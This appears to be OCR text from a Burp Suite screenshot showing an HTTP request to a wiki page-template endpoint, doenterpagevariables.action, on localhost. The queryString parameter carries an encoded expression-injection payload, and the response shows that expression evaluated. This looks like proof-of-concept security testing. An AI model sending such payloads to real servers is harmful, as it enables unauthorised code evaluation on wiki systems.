 Request
Pretty Raw Hex \n
Select extension...
1 POST /pages/doenterpagevariables.action HTTP/2
2 Host: localhost
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9
10 queryString=aaa\u0027 #{\u0022\u0022[\u0022class\u0022]}
\u0027bbb
Response
Pretty Raw Hex Render \n
Select extension...
820
821
822 <div class="padded">
823 <div class="steptitle" style="margin-top: 10px">Step 2: Fill in template variables</
div>
824 <p>The information you supply will become part of the content in your new page.</p>
825
826 <div class="smallfont view-template">
827 <div class="wiki-content">$action.renderedTemplateContent</div>
828 </div>
829
830 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
831 <input type="hidden" name="atl_token" value="
3a9333f4ef3fed596164902a29ef600dd5eb8e23">
832 <input
833 type="hidden"
834 name="queryString" value="aaa{class java.lang.String=null}bbb"
/> <input
835 type="hidden"
836 name="templateId" value="$pageTemplate.id" /> <
input
837 type="hidden"
838 name="linkCreation" value="" /> <input
839 type="hidden"
840 name="title" /> <input
841 type="hidden"
842 name="parentPageId" value="0" /> <input
843 type="hidden"
844 name="fromPageId" value="0" /> <input
INSPECTOR